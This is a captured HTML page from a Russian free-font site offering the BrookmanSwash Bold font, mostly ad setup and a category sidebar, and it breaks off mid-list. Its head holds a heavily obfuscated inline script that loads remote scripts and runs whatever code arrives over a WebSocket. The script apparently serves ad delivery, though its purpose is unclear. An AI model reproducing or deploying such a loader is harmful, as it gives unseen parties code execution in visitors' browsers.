

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/BrookmanSwash-Bold.font.download
body_size: 14400
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>BrookmanSwash Bold Шрифт | Скачать беспла�</title>
  <meta name="description" content="Загрузите и установите BrookmanSwash Bold шрифт бесплатно от FFonts.net. ✔️ Font Этот шрифт был загружен 3,000+ раз." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="BrookmanSwash Bold Шрифта" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/BrookmanSwash-Bold.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/B/R/BrookmanSwash-Bold.webp" /> 
<meta property="og:site_name" content="BrookmanSwash Bold Шрифта" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ru.ffonts.net/BrookmanSwash-Bold.font" />
<link rel="alternate" href="https://www.ffonts.net/BrookmanSwash-Bold.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/BrookmanSwash-Bold.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/BrookmanSwash-Bold.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/BrookmanSwash-Bold.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/BrookmanSwash-Bold.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/BrookmanSwash-Bold.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/BrookmanSwash-Bold.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/BrookmanSwash-Bold.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/BrookmanSwash-Bold.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/BrookmanSwash-Bold.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/BrookmanSwash-Bold.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/BrookmanSwash-Bold.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Декоративная","item":"https://www.ffonts.net/Decorative.html"},{"@type":"ListItem","position":3,"name":"BrookmanSwash Bold Шрифта"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled 